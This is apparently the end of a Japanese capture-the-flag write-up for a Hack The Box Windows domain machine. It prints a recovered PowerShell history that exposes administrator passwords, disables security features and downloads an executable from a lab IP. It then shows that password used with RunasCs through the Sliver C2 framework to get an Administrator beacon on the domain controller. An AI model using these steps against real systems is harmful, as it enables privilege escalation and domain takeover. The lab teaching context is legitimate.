cleanup.ps1\r\ncls\r\n$Action = New-ScheduledTaskAction -Execute "PowerShell.exe" -Argument "-ExecutionPolicy Bypass -File C:\\Users\\Administrator\\Documents\\cleanup.ps1"`\n$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15) -RepetitionDuration (New-TimeSpan -Days 365)`\n$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries -StartWhenAvailable`\nRegister-ScheduledTask -TaskName "Clean_DNS_Task" -Action $Action -Trigger $Trigger -Settings $Settings -User "SIGNED\\Administrator" -Password "Welcome1"\r\ncd ..\\Documents\\\r\nnotepad restart.ps1\r\nexplorer .\r\ndir ..\\Desktop\\\r\nmove ..\\Desktop\\cleanup.ps1 .\r\ndir ..\\Desktop\\\r\ndir\r\nGet-NetConnectionProfile\r\nSet-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset\r\nSet-Service TermService -StartupType disabled\r\nexit\r\nGet-NetConnectionProfile\r\nnltest /dsgetdc:signed.htb\r\nwusa /uninstall /kb:5065428\r\niwr http://10.10.11.90:81/vmt.exe -O vmt.exe\r\niwr http://10.10.14.62:81/vmt.exe -O vmt.exe\r\n.\\vmt.exe\r\ndel .\\vmt.exe\r\nmanage-bde -off c:\\\r\ndisable-bitlocker -mountpoint c:\\\r\npowershell iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2024/06/windows10.0-kb5039217-x64_bc72f4ed75c6dd7bf033b823f79533d5772769a3.msu -O update.msu\r\n.\\update.msu\r\ndel .\\update.msu\r\ndir\r\niwr https://catalog.s.download/windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\niwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\n.\\updates.exe.exe\r\n.\\updates.exe\r\nmove .\\updates.exe .\\updates.msu\r\n.\\updates.msu\r\ndel .\\updates.msu\r\n'
あー大体パスワード書いてあるん。

じゃ、これでAdministratorとしてログインしてみる。
RunasCS
Sliver経由でRunasCS突っ込む。ビーコンファイルは既にアップロードしているのでこれを実行させる。
[server] sliver (mybe) > execute-assembly RunasCs.exe administrator 'Th1s889Rabb!t' C:/Users/mssqlsvc/Desktop/mybe.exe
[*] Beacon 268d87a4 mybe - 10.129.139.17:49878 (DC01) - windows/amd64 - Tue, 14 Oct 2025 09:07:36 EDT
[!] rpc error: code = Unknown desc = implant timeout
[server] sliver (mybe) > beacons
ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
========== ====== =========== ========== ====================== ================== =============== ===============
74370ed4 mybe http(s) DC01 SIGNED\mssqlsvc windows/amd64 44s 37s
268d87a4 mybe http(s) DC01 SIGNED\Administrator windows/amd64 7s 1m21s
まとめ
MSSQL経由で頑張って行くBOXでとても勉強になりました。
これはMSSQLハードBOXでMid以上だとおもいました。先週のHardより絶対に難しいとおもいました。
これはHard!!!!
今回もセキュリティエンジニアの皆さんの助けになればなと思います。